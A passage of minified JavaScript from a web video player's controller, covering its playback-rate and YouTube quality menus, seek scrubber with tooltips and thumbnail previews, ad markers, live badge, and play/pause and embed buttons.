&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.shareButton_do),0,_.playbackRateButton_do):_.fullScreenButton_do&&-1!=FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do)?_.buttons_ar.splice(FWDEVPUtils.indexOfArray(_.buttons_ar,_.fullScreenButton_do),0,_.playbackRateButton_do):_.buttons_ar.splice(_.buttons_ar.length,0,_.playbackRateButton_do),_.positionButtons())},_.updatePlaybackRateButtons=function(e,t){_.playbackRateButton_do&&(_.positionAndResizePlaybackRateButtons(e),setTimeout(function(){_.disablePlaybackRateButtons(t)},65),_.prevplaybackRateIndex=t)},_.setupPlaybackRateButtons=function(){var e,t;(_.playbackRatesButtonsHolder_do=new FWDEVPDisplayObject("div"),_.playbackRatesButtonsHolder_do.setOverflow("visible"),_.repeatBackground_bl)?_.playbackRatesButtonsHolder_do.getStyle().background="url('"+_.controllerBkPath_str+"')":(_.playbackRatesButtonsBackground_do=new FWDEVPDisplayObject("img"),(e=new Image).src=_.controllerBkPath_str,_.playbackRatesButtonsBackground_do.setScreen(e),_.playbackRatesButtonsHolder_do.addChild(_.playbackRatesButtonsBackground_do));_.playbackRatesButtonsHolder_do.setX(300),_.playbackRatesButtonsHolder_do.setY(-300),d.main_do.addChild(_.playbackRatesButtonsHolder_do,0),(e=new Image).src=_.ytbQualityButtonPointerPath_str,_.playbackRatesPonter_do=new FWDEVPDisplayObject("img"),_.playbackRatesPonter_do.setScreen(e),_.playbackRatesPonter_do.setWidth(_.pointerWidth),_.playbackRatesPonter_do.setHeight(_.pointerHeight),_.playbackRatesButtonsHolder_do.addChild(_.playbackRatesPonter_do),(e=new Image).src=_.youtubeQualityArrowPath_str,_.playbackRateQualityArrow_do=new FWDEVPDisplayObject("img"),_.playbackRateQualityArrow_do.setScreen(e),_.playbackRateQualityArrow_do.setX(7),_.playbackRateQualityArrow_do.setWidth(5),_.playbackRateQualityArrow_do.setHeight(7),_.playbackRatesButtonsHolder_do.addChild(_.playbackRateQualityArrow_do);for(var o=0;o<_.totalPlaybackRateButtons;o++)FWDEVPYTBQButton.setPrototype(),(t=new FWDEVPYTBQButton("no source",_.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str,void 0,o)).addListener(FWDEVPYTBQButton.MOUSE_OVER,_.plbkQualityOver),t.addListener(FWDEVPYTBQButton.MOUSE_OUT,_.plbkQualityOut),t.addListener(FWDEVPYTBQButton.CLICK,_.plbkQualityClick),_.playbackRateButtons_ar[o]=t,_.playbackRatesButtonsHolder_do.addChild(t);_.positionAndResizePlaybackRateButtons(_.playbackRatesSource_ar),_.hidePlaybackRateButtons(!1)},_.plbkQualityOver=function(e){_.setPlaybackRateArrowPosition(e.target)},_.plbkQualityOut=function(e){_.setPlaybackRateArrowPosition(void 0)},_.plbkQualityClick=function(e){_.startAtPlaybackRate=e.id,_.disablePlaybackRateButtons(_.startAtPlaybackRate),_.hidePlaybackRateButtons(!0),_.dispatchEvent(s.CHANGE_PLAYBACK_RATES,{rate:_.playbackRatesSource_ar[e.id]})},_.positionAndResizePlaybackRateButtons=function(e){if(e){var t=e.length;if(_.prevplaybackRatesQualityButtonsLength!=t){var o;_.prevplaybackRatesQualityButtonsLength=t;for(var s=5,i=0,n=0,r=0;r<t;r++)o=_.playbackRateButtons_ar[r],1==e[r]?o.updateText("normal"):o.updateText(e[r]),o.setFinalSize();setTimeout(function(){for(var e=0;e<t;e++)o=_.playbackRateButtons_ar[e],e<t?(0!=o.x&&o.setX(0),o.w>i&&(i=o.w),o.setY(s),s+=o.h):-3e3!=o.x&&o.setX(-3e3);for(e=0;e<t;e++)(o=_.playbackRateButtons_ar[e]).dumy_do.w<i&&(o.setWidth(i),o.dumy_do.setWidth(i));n=s+5,_.playbackRatesPonter_do.setX(parseInt((i-_.playbackRatesPonter_do.w)/2)),_.playbackRatesPonter_do.setY(n),_.playbackRatesButtonsBackground_do&&(_.playbackRatesButtonsBackground_do.setWidth(i),_.playbackRatesButtonsBackground_do.setHeight(n)),_.playbackRatesButtonsHolder_do.setWidth(i),_.playbackRatesButtonsHolder_do.setHeight(n)},60)}}},_.disablePlaybackRateButtons=function(e){for(var t=0;t<_.totalPlaybackRateButtons;t++)btn=_.playbackRateButtons_ar[t],t==e?(FWDAnimation.killTweensOf(_.playbackRateQualityArrow_do),_.playbackRateQualityArrow_do.setY(btn.y+parseInt((btn.h-_.playbackRateQualityArrow_do.h)/2)-1),btn.disable(),_.playbackRateDisabledButton_do=btn):btn.enable()},_.setPlaybackRateArrowPosition=function(e){var t=0;t=e?e.y+parseInt((e.h-_.playbackRateQualityArrow_do.h)/2-1):_.playbackRateDisabledButton_do.y+parseInt((_.playbackRateDisabledButton_do.h-_.playbackRateQualityArrow_do.h)/2-1),FWDAnimation.killTweensOf(_.playbackRateQualityArrow_do),FWDAnimation.to(_.playbackRateQualityArrow_do,.6,{y:t,delay:.1,ease:Expo.easeInOut})},_.showPlaybackRateButtons=function(e){if(!_.arePlaybackRateButtonsShowed_bl){_.hideQualityButtons(),_.arePlaybackRateButtonsShowed_bl=!0;var t=parseInt(_.playbackRateButton_do.x+parseInt(_.playbackRateButton_do.w-_.playbackRatesButtonsHolder_do.w)/2),o=parseInt(d.sH-_.sH-_.playbackRatesButtonsHolder_do.h-6);_.hasPointerEvent_bl?window.addEventListener("pointerdown",_.hideplaybackRatesButtonsHandler):(_.isMobile_bl||window.addEventListener("mousedown",_.hideplaybackRatesButtonsHandler),window.addEventListener("touchstart",_.hideplaybackRatesButtonsHandler)),_.playbackRatesButtonsHolder_do.setX(t),e?FWDAnimation.to(_.playbackRatesButtonsHolder_do,.6,{y:o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.playbackRatesButtonsHolder_do),_.playbackRatesButtonsHolder_do.setY(o))}},_.hidePlaybackRateButtons=function(e){_.arePlaybackRateButtonsShowed_bl&&_.showPlaybackRateButton_bl&&(_.arePlaybackRateButtonsShowed_bl=!1,e?FWDAnimation.to(_.playbackRatesButtonsHolder_do,.6,{y:d.sH,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.playbackRatesButtonsHolder_do),_.playbackRatesButtonsHolder_do.setY(d.sH)),_.hasPointerEvent_bl?window.removeEventListener("pointerdown",_.hideplaybackRatesButtonsHandler):(_.isMobile_bl||window.removeEventListener("mousedown",_.hideplaybackRatesButtonsHandler),window.removeEventListener("touchstart",_.hideplaybackRatesButtonsHandler)))},_.hideplaybackRatesButtonsHandler=function(e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.playbackRateButton_do.screen,t.screenX,t.screenY)||FWDEVPUtils.hitTest(_.playbackRatesButtonsHolder_do.screen,t.screenX,t.screenY)||_.hidePlaybackRateButtons(!0)},_.setupAdsLines=function(e){if(!(_.createdAdsOnce_bl||!e||e&&0==e.length)){if(_.line_ar){for(var t=0;t<_.line_ar.length;t++)FWDAnimation.killTweensOf(_.line_ar[t]),_.linesHolder_do.removeChild(_.line_ar[t]);_.line_ar=null}if(_.linesHolder_do||(_.linesHolder_do=new FWDEVPDisplayObject("div"),_.linesHolder_do.setOverflow("visible"),_.mainScrubber_do.addChild(_.linesHolder_do)),_.createdAdsOnce_bl=!0,_.lines_ar=e,_.lines_ar){var o;_.line_ar=[];for(t=0;t<_.lines_ar.length;t++)(o=new FWDEVPDisplayObject("div")).getStyle().background="url('"+l.adLinePat_str+"') repeat-x",o.timeStart=e[t].timeStart,o.setWidth(2),o.setHeight(_.mainScrubberDragLeft_img.height),o.isUsed_bl=!1,o.isShowed_bl=!1,o.setAlpha(0),_.line_ar[t]=o,_.linesHolder_do.addChild(o),0==_.lines_ar[t].timeStart&&o.setWidth(0)}_.totalDuration=0}},_.hideAdsLines=function(){if(_.line_ar&&(_.linesHolder_do&&_.linesHolder_do.setX(-5e3),_.line_ar))for(var e=0;e<_.line_ar.length;e++)_.line_ar[e].setAlpha(0),_.line_ar[e].isShowed_bl=!1},_.positionAdsLines=function(e){if(_.linesHolder_do&&_.line_ar&&(e&&(_.totalDuration=e),d.isAdd_bl?_.linesHolder_do.setX(-5e3):_.linesHolder_do.setX(0),_.line_ar))for(var t,o=0;o<_.line_ar.length;o++){t=_.line_ar[o];var s=Math.round(t.timeStart/_.totalDuration*_.mainScrubberWidth)-1;s==1/0&&(s=0),isNaN(s)&&(s=0),s<0&&(s=0),t.setX(s),t.isUsed_bl||0==_.totalDuration||t.isShowed_bl||(FWDAnimation.to(t,1,{alpha:1,ease:Expo.easeOut}),t.isShowed_bl=!0)}},_.resetsAdsLines=function(){_.line_ar=null},_.setIsLive=function(e){(_.isLive=e)?_.mainScrubber_do.contains(_.live_do)||(_.mainScrubber_do.setAlpha(.2),_.mainHolder_do.addChild(_.live_do),setTimeout(function(){_.live_do.setX(4),_.live_do.setY(-_.live_do.getHeight()-4)},100),_.disableMainScrubber()):_.mainHolder_do.contains(_.live_do)&&(_.mainHolder_do.removeChild(_.live_do),_.mainScrubber_do.setAlpha(1),_.enableMainScrubber())},_.setupMainScrubber=function(){_.mainScrubber_do=new FWDEVPDisplayObject("div"),_.mainScrubber_do.setHeight(_.scrubbersHeight),_.mainScrubberBkLeft_do=new FWDEVPDisplayObject("img"),_.mainScrubberBkLeft_do.setScreen(_.mainScrubberBkLeft_img),_.mainScrubberBkRight_do=new FWDEVPDisplayObject("img"),_.mainScrubberBkRight_do.setScreen(_.mainScrubberBkRight_img);var e=new Image;e.src=_.mainScrubberBkMiddlePath_str,_.mainScrubberBkMiddle_do=new FWDEVPDisplayObject("div"),_.mainScrubberBkMiddle_do.getStyle().background="url('"+_.mainScrubberBkMiddlePath_str+"') repeat-x",_.mainScrubberBkMiddle_do.setHeight(_.scrubbersHeight),_.mainScrubberBkMiddle_do.setX(_.scrubbersBkLeftAndRightWidth),_.mainProgress_do=new FWDEVPDisplayObject("div"),_.mainProgress_do.setHeight(_.scrubbersHeight),_.progressLeft_do=new FWDEVPDisplayObject("img"),_.progressLeft_do.setScreen(_.progress),(e=new Image).src=_.progressMiddlePath_str,_.progressMiddle_do=new FWDEVPDisplayObject("div"),_.progressMiddle_do.getStyle().background="url('"+_.progressMiddlePath_str+"') repeat-x",_.progressMiddle_do.setHeight(_.scrubbersHeight),_.progressMiddle_do.setX(_.mainScrubberDragLeftWidth),_.mainScrubberDrag_do=new FWDEVPDisplayObject("div"),_.mainScrubberDrag_do.setHeight(_.scrubbersHeight),_.useHEX?(_.mainScrubberDragLeft_do=new FWDEVPDisplayObject("div"),_.mainScrubberDragLeft_do.setWidth(_.mainScrubberDragLeft_img.width+20),_.mainScrubberDragLeft_do.setHeight(_.mainScrubberDragLeft_img.height+20),_.mainScrubberDragLeft_canvas=FWDEVPUtils.getCanvasWithModifiedColor(_.mainScrubberDragLeft_img,_.nBC).canvas,_.mainScrubberDragLeft_do.screen.appendChild(_.mainScrubberDragLeft_canvas)):(_.mainScrubberDragLeft_do=new FWDEVPDisplayObject("img"),_.mainScrubberDragLeft_do.setScreen(_.mainScrubberDragLeft_img)),_.mainScrubberMiddleImage=new Image,_.mainScrubberMiddleImage.src=_.mainScrubberDragMiddlePath_str,_.volumeScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.useHEX?(_.mainScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.mainScrubberMiddleImage.onload=function(){var e=FWDEVPUtils.getCanvasWithModifiedColor(_.mainScrubberMiddleImage,_.nBC,!0);_.mainSCrubberMiddleCanvas=e.canvas,_.mainSCrubberDragMiddleImageBackground=e.image,_.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainSCrubberDragMiddleImageBackground.src+"') repeat-x",setTimeout(function(){_.volumeScrubberDragMiddle_do.getStyle().background="url('"+_.mainSCrubberDragMiddleImageBackground.src+"') repeat-x"},50)}):(_.mainScrubberDragMiddle_do=new FWDEVPDisplayObject("div"),_.mainScrubberDragMiddle_do.getStyle().background="url('"+_.mainScrubberDragMiddlePath_str+"') repeat-x"),_.mainScrubberDragMiddle_do.setHeight(_.scrubbersHeight),_.mainScrubberDragMiddle_do.setX(_.mainScrubberDragLeftWidth),_.mainScrubberBarLine_do=new FWDEVPDisplayObject("img"),_.mainScrubberBarLine_do.setScreen(_.mainScrubberLine_img),_.mainScrubberBarLine_do.setAlpha(0),_.mainScrubberBarLine_do.hasTransform3d_bl=!1,_.mainScrubberBarLine_do.hasTransform2d_bl=!1,_.buttons_ar.push(_.mainScrubber_do),_.live_do=new FWDEVPDisplayObject("div"),_.live_do.hasTransform3d_bl=!1,_.live_do.hasTransform2d_bl=!1,_.live_do.setBackfaceVisibility(),_.live_do.getStyle().fontFamily="Arial",_.live_do.getStyle().fontSize="12px",_.live_do.getStyle().whiteSpace="nowrap",_.live_do.getStyle().textAlign="center",_.live_do.getStyle().padding="4px",_.live_do.getStyle().paddingLeft="6px",_.live_do.getStyle().paddingRIght="6px",_.live_do.getStyle().color="#FFFFFF",_.live_do.getStyle().fontSmoothing="antialiased",_.live_do.getStyle().webkitFontSmoothing="antialiased",_.live_do.getStyle().textRendering="optimizeLegibility",_.live_do.getStyle().backgroundColor="rgba(255,0,0,0.8)",_.live_do.setInnerHTML("&#x25C9; LIVE"),_.mainScrubber_do.addChild(_.mainScrubberBkLeft_do),_.mainScrubber_do.addChild(_.mainScrubberBkMiddle_do),_.mainScrubber_do.addChild(_.mainScrubberBkRight_do),_.mainScrubber_do.addChild(_.mainScrubberBarLine_do),_.mainScrubberDrag_do.addChild(_.mainScrubberDragLeft_do),_.mainScrubberDrag_do.addChild(_.mainScrubberDragMiddle_do),_.mainProgress_do.addChild(_.progressLeft_do),_.mainProgress_do.addChild(_.progressMiddle_do),_.mainScrubber_do.addChild(_.mainProgress_do),_.mainScrubber_do.addChild(_.mainScrubberDrag_do),_.mainScrubber_do.addChild(_.mainScrubberBarLine_do),_.mainHolder_do.addChild(_.mainScrubber_do),_.disableVideoScrubber_bl||(_.hasPointerEvent_bl?(_.mainScrubber_do.screen.addEventListener("pointerover",_.mainScrubberOnOverHandler),_.mainScrubber_do.screen.addEventListener("pointerout",_.mainScrubberOnOutHandler),_.mainScrubber_do.screen.addEventListener("pointerdown",_.mainScrubberOnDownHandler)):_.screen.addEventListener&&(_.isMobile_bl||(_.mainScrubber_do.screen.addEventListener("mouseover",_.mainScrubberOnOverHandler),_.mainScrubber_do.screen.addEventListener("mouseout",_.mainScrubberOnOutHandler),_.mainScrubber_do.screen.addEventListener("mousemove",_.updateTooltipOnMove),_.mainScrubber_do.screen.addEventListener("mousedown",_.mainScrubberOnDownHandler)),_.mainScrubber_do.screen.addEventListener("touchstart",_.mainScrubberOnDownHandler))),_.disableMainScrubber(),_.updateMainScrubber(0),FWDEVPScrubberToolip.setPrototype(),_.ttm=new FWDEVPScrubberToolip(_.mainScrubber_do,l.scrubbersToolTipLabelBackgroundColor,l.scrubbersToolTipLabelFontColor,test),_.addChild(_.ttm)},_.updateToolTip=function(e,t){l.showMainScrubberToolTipLabel_bl&&(d.isCasting?_.ttm.setLabel(FWDEVPUtils.formatTime(Math.round(d.cc.getDuration()*t))):_.ttm.setLabel(FWDEVPUtils.formatTime(Math.round(d.totalDuration*t))),_.ttm.setX(Math.round(_.mainScrubber_do.x+e-_.ttm.getWidth()/2)+1),_.ttm.setY(_.mainScrubber_do.y-_.ttm.h-2))},_.updateThumbnailsPreview=function(e,t){if(l.thumbnailsPreview){var o=Math.round(_.mainScrubber_do.x+e-_.thumbnailsPreview_do.getWidth()/2)+1;o<1?o=1:o>_.sW-_.thumbnailsPreview_do.w&&(o=_.sW-_.thumbnailsPreview_do.w),_.thumbnailsPreview_do.setLabel(FWDEVPUtils.formatTime(Math.round(d.totalDuration*t)),Math.round(d.totalDuration*t)),_.thumbnailsPreview_do.setX(o),_.thumbnailsPreview_do.setY(_.mainScrubber_do.y-_.thumbnailsPreview_do.h-2)}},_.updateTooltipOnMove=function(e){if(!_.isMainScrubberDisabled_bl){var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o)}},_.mainScrubberOnOverHandler=function(e){if(!_.isMainScrubberDisabled_bl){l.showMainScrubberToolTipLabel_bl&&_.ttm.show(),l.thumbnailsPreview&&_.thumbnailsPreview_do.show();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o)}},_.mainScrubberOnOutHandler=function(e){_.isMainScrubberScrubbing_bl||(_.ttm&&_.ttm.hide(),_.thumbnailsPreview_do&&_.thumbnailsPreview_do.hide())},_.mainScrubberOnDownHandler=function(e){if(!_.isMainScrubberDisabled_bl&&2!=e.button){e.preventDefault&&e.preventDefault(),_.isMainScrubberScrubbing_bl=!0;var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.disable_do&&_.addChild(_.disable_do),l.showMainScrubberToolTipLabel_bl&&_.ttm.show(),l.thumbnailsPreview&&_.thumbnailsPreview_do.show(),_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o),_.updateMainScrubber(o),_.dispatchEvent(s.START_TO_SCRUB),_.dispatchEvent(s.SCRUB,{percent:o}),_.hasPointerEvent_bl?(window.addEventListener("pointermove",_.mainScrubberMoveHandler),window.addEventListener("pointerup",_.mainScrubberEndHandler)):(window.addEventListener("mousemove",_.mainScrubberMoveHandler),window.addEventListener("mouseup",_.mainScrubberEndHandler),window.addEventListener("touchmove",_.mainScrubberMoveHandler),window.addEventListener("touchend",_.mainScrubberEndHandler))}},_.mainScrubberMoveHandler=function(e){e.preventDefault&&e.preventDefault();var t=FWDEVPUtils.getViewportMouseCoordinates(e).screenX-_.mainScrubber_do.getGlobalX();t<0?t=0:t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth);var o=t/_.mainScrubberWidth;_.updateToolTip(t,o),_.updateThumbnailsPreview(t,o),_.updateMainScrubber(o),_.dispatchEvent(s.SCRUB,{percent:o})},_.mainScrubberEndHandler=function(e){if(_.isMainScrubberScrubbing_bl=!1,_.disable_do&&_.contains(_.disable_do)&&_.removeChild(_.disable_do),e){var t=FWDEVPUtils.getViewportMouseCoordinates(e);FWDEVPUtils.hitTest(_.mainScrubber_do.screen,t.screenX,t.screenY)||(_.ttm&&_.ttm.hide(),_.thumbnailsPreview_do&&_.thumbnailsPreview_do.hide())}_.dispatchEvent(s.STOP_TO_SCRUB),_.hasPointerEvent_bl?(window.removeEventListener("pointermove",_.mainScrubberMoveHandler),window.removeEventListener("pointerup",_.mainScrubberEndHandler)):(window.removeEventListener("mousemove",_.mainScrubberMoveHandler),window.removeEventListener("mouseup",_.mainScrubberEndHandler),window.removeEventListener("touchmove",_.mainScrubberMoveHandler),window.removeEventListener("touchend",_.mainScrubberEndHandler))},_.disableMainScrubber=function(){_.mainScrubber_do&&(_.isMainScrubberDisabled_bl=!0,_.mainScrubber_do.setButtonMode(!1),_.mainScrubberEndHandler(),_.mainScrubberOnOutHandler(),_.updateMainScrubber(0),_.updatePreloaderBar(0))},_.enableMainScrubber=function(){_.mainScrubber_do&&!_.isLive&&(_.isMainScrubberDisabled_bl=!1,_.mainScrubber_do.setButtonMode(!0))},_.updateMainScrubber=function(e){if(_.mainScrubber_do){_.isLive&&(e=0);var t=parseInt(e*_.mainScrubberWidth);isNaN(t)||(_.percentPlayed=e,!FWDEVPlayer.hasHTML5Video&&t>=_.mainProgress_do.w&&(t=_.mainProgress_do.w),t<1&&_.isMainScrubberLineVisible_bl?(_.isMainScrubberLineVisible_bl=!1,FWDAnimation.to(_.mainScrubberBarLine_do,.5,{alpha:0})):1<t&&!_.isMainScrubberLineVisible_bl&&(_.isMainScrubberLineVisible_bl=!0,FWDAnimation.to(_.mainScrubberBarLine_do,.5,{alpha:1})),_.mainScrubberDrag_do.setWidth(t),t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=_.mainScrubberWidth-_.scrubbersOffsetWidth),FWDAnimation.to(_.mainScrubberBarLine_do,.8,{x:t+1,ease:Expo.easeOut}))}},_.updatePreloaderBar=function(e){if(_.mainProgress_do){_.isLive&&(e=0),_.percentLoaded=e;var t=parseInt(Math.max(0,_.percentLoaded*_.mainScrubberWidth));.98<=_.percentLoaded?_.mainProgress_do.setY(-30):0!=_.mainProgress_do.y&&1!=_.percentLoaded&&_.mainProgress_do.setY(0),t>_.mainScrubberWidth-_.scrubbersOffsetWidth&&(t=Math.max(0,_.mainScrubberWidth-_.scrubbersOffsetWidth)),t<0&&(t=0),_.mainProgress_do.setWidth(t)}},_.setupPlayPauseButton=function(){_.useVectorIcons_bl?(FWDEVPComplexButton.setPrototype(),_.playPauseButton_do=new FWDEVPComplexButton(void 0,void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-play'></span>","<span class='fwdicon fwdicon-pause'></span>","EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPComplexButton.setPrototype(),_.playPauseButton_do=new FWDEVPComplexButton(_.playN_img,l.playSPath_str,_.pauseN_img,l.pauseSPath_str,!0,_.useHEX,_.nBC,_.sBC)),_.buttons_ar.push(_.playPauseButton_do),_.playPauseButton_do.setY(parseInt((_.sH-_.playPauseButton_do.buttonHeight)/2)),_.playPauseButton_do.addListener(FWDEVPComplexButton.MOUSE_UP,_.playButtonMouseUpHandler),_.mainHolder_do.addChild(_.playPauseButton_do)},_.showPlayButton=function(){_.playPauseButton_do&&(l.showDefaultControllerForVimeo_bl||d.videoType_str!=FWDEVPlayer.VIMEO)&&_.playPauseButton_do.setButtonState(1)},_.showPauseButton=function(){_.playPauseButton_do&&(l.showDefaultControllerForVimeo_bl||d.videoType_str!=FWDEVPlayer.VIMEO)&&_.playPauseButton_do.setButtonState(0)},_.playButtonMouseUpHandler=function(){0==_.playPauseButton_do.currentState?_.dispatchEvent(s.PAUSE):_.dispatchEvent(s.PLAY)},_.setupEmbedButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.embedButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-embed'></span>",void 0,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.embedButton_do=new FWDEVPSimpleButton(_.embedN_img,l.embedPathS_str,void 0,!0,_.useHEX,_.nBC,_.sBC)),_.embedButton_do.addListener(FWDEVPSimpleButton.MOUSE_UP,_.embedButtonOnMouseUpHandler),_.embedButton_do.setY(parseInt((_.sH-_.embedButton_do.h)/2)),_.buttons_ar.push(_.embedButton_do),_.mainHolder_do.addChild(_.embedButton_do)},_.embedButtonOnMouseUpHandler=function(){_.dispatchEvent(s.SHOW_EMBED_WINDOW)},_.setupYtbButtons=function(){var e,t;(_.ytbButtonsHolder_do=new FWDEVPDisplayObject("div"),_.ytbButtonsHolder_do.setOverflow("visible"),_.repeatBackground_bl)?_.ytbButtonsHolder_do.getStyle().background="url('"+_.controllerBkPath_str+"')":(_.ytbButtonBackground_do=new FWDEVPDisplayObject("img"),(e=new Image).src=_.controllerBkPath_str,_.ytbButtonBackground_do.setScreen(e),_.ytbButtonsHolder_do.addChild(_.ytbButtonBackground_do));_.ytbButtonsHolder_do.setX(300),_.ytbButtonsHolder_do.setY(-300),d.main_do.addChild(_.ytbButtonsHolder_do,0),(e=new Image).src=_.ytbQualityButtonPointerPath_str,_.pointer_do=new FWDEVPDisplayObject("img"),_.pointer_do.setScreen(e),_.pointer_do.setWidth(_.pointerWidth),_.pointer_do.setHeight(_.pointerHeight),_.ytbButtonsHolder_do.addChild(_.pointer_do),(e=new Image).src=_.youtubeQualityArrowPath_str,_.ytbQualityArrow_do=new FWDEVPDisplayObject("img"),_.ytbQualityArrow_do.setScreen(e),_.ytbQualityArrow_do.setX(7),_.ytbQualityArrow_do.setWidth(5),_.ytbQualityArrow_do.setHeight(7);for(var o=0;o<_.totalYtbButtons;o++)FWDEVPYTBQButton.setPrototype(),(t=new FWDEVPYTBQButton(_.ytbQuality_ar[o],_.youtubeQualityButtonNormalColor_str,_.youtubeQualityButtonSelectedColor_str,l.hdPath_str,o)).addListener(FWDEVPYTBQButton.MOUSE_OVER,_.ytbQualityOver),t.addListener(FWDEVPYTBQButton.MOUSE_OUT,_.ytbQualityOut),t.addListener(FWDEVPYTBQButton.CLICK,_.ytbQualityClick),_.ytbButtons_ar[o]=t,_.ytbButtonsHolder_do.addChild(t);_.ytbButtonsHolder_do.addChild(_.ytbQualityArrow_do),_.hideQualityButtons(!1)},_.ytbQualityOver=function(e){_.setYtbQualityArrowPosition(e.target)},_.ytbQualityOut=function(e){_.setYtbQualityArrowPosition(void 0)},_.ytbQualityClick=function(e){_.hideQualityButtons(!0),_.dispatchEvent(s.CHANGE_YOUTUBE_QUALITY,{quality:e.target.label_str,id:e.id})},_.positionAndResizeYtbQualityButtons=function(e){if(e){var t=e.length;if(_.prevYtbQualityButtonsLength!=t){var o;_.prevYtbQualityButtonsLength=t;for(var s=5,i=0,n=0,r=0;r<t;r++)(o=_.ytbButtons_ar[r]).updateText(e[r]),o.setFinalSize();setTimeout(function(){for(var e=0;e<_.totalYtbButtons;e++)o=_.ytbButtons_ar[e],e<t?(0!=o.x&&o.setX(0),o.w>i&&(i=o.w),o.setY(s),s+=o.h):-1e4!=o.x&&o.setX(-1e4);for(e=0;e<_.totalYtbButtons;e++)(o=_.ytbButtons_ar[e]).dumy_do.w<i&&(o.setWidth(i),o.dumy_do.setWidth(i));n=s+5,_.pointer_do.setX(parseInt((i-_.pointer_do.w)/2)),_.pointer_do.setY(n),_.ytbButtonBackground_do&&(_.ytbButtonBackground_do.setWidth(i),_.ytbButtonBackground_do.setHeight(n)),_.ytbButtonsHolder_do.setWidth(i),_.ytbButtonsHolder_do.setHeight(n)},60)}}},_.disableQualityButtons=function(e){"highres"==e||"hd1080"==e||"hd720"==e||"hd1440"==e||"hd2160"==e||"hd2880"==e?_.ytbQualityButton_do.showDisabledState():_.ytbQualityButton_do.hideDisabledState();for(var t=0;t<_.totalYtbButtons;t++)btn=_.ytbButtons_ar[t],btn.label_str==e?(FWDAnimation.killTweensOf(_.ytbQualityArrow_do),0!=btn.y&&(_.ytbQualityArrow_do.setY(btn.y+Math.round((btn.h-_.ytbQualityArrow_do.h)/2)),_.ytbDisabledButton_do=btn),btn.disable()):btn.enable()},_.setYtbQualityArrowPosition=function(e){var t=0;t=e?e.y+Math.round((e.h-_.ytbQualityArrow_do.h)/2):_.ytbDisabledButton_do.y+Math.round((_.ytbDisabledButton_do.h-_.ytbQualityArrow_do.h)/2),FWDAnimation.killTweensOf(_.ytbQualityArrow_do),FWDAnimation.to(_.ytbQualityArrow_do,.6,{y:t,delay:.1,ease:Expo.easeInOut})},_.showQualityButtons=function(e){if(!_.areYtbQualityButtonsShowed_bl&&_.showYoutubeQualityButton_bl){_.hideSubtitleButtons(),_.areYtbQualityButtonsShowed_bl=!0;var t=parseInt(_.ytbQualityButton_do.x+parseInt(_.ytbQualityButton_do.w-_.ytbButtonsHolder_do.w)/2),o=parseInt(d.sH-_.sH-_.ytbButtonsHolder_do.h-6);window.hasPointerEvent_bl?window.addEventListener("pointerdown",_.hideQualityButtonsHandler):(_.isMobile_bl||window.addEventListener("mousedown",_.hideQualityButtonsHandler),window.addEventListener("touchstart",_.hideQualityButtonsHandler)),_.ytbButtonsHolder_do.setX(t),e?FWDAnimation.to(_.ytbButtonsHolder_do,.6,{y:o,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.ytbButtonsHolder_do),_.ytbButtonsHolder_do.setY(o))}},_.hideQualityButtons=function(e){_.areYtbQualityButtonsShowed_bl&&_.showYoutubeQualityButton_bl&&(_.areYtbQualityButtonsShowed_bl=!1,e?FWDAnimation.to(_.ytbButtonsHolder_do,.6,{y:d.sH,ease:Expo.easeInOut}):(FWDAnimation.killTweensOf(_.ytbButtonsHolder_do),_.ytbButtonsHolder_do.setY(d.sH)),window.hasPointerEvent_bl?window.removeEventListener("pointerdown",_.hideQualityButtonsHandler):(_.isMobile_bl||window.removeEventListener("mousedown",_.hideQualityButtonsHandler),window.removeEventListener("touchstart",_.hideQualityButtonsHandler)))},_.setupYoutubeQualityButton=function(){_.useVectorIcons_bl?(FWDEVPSimpleButton.setPrototype(),_.ytbQualityButton_do=new FWDEVPSimpleButton(void 0,void 0,void 0,!0,void 0,void 0,void 0,"<span class='fwdicon fwdicon-settings'></span>",l.hdIcn,"EVPMainButtonsNormalState","EVPMainButtonsSelectedState")):(FWDEVPSimpleButton.setPrototype(),_.ytbQualityButton_do=new 